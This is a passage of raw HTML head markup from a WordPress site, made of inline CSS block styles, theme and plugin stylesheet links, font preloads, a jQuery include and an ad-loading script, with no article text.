2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/paragraph/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.10.9' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1768831333' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/7907" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored 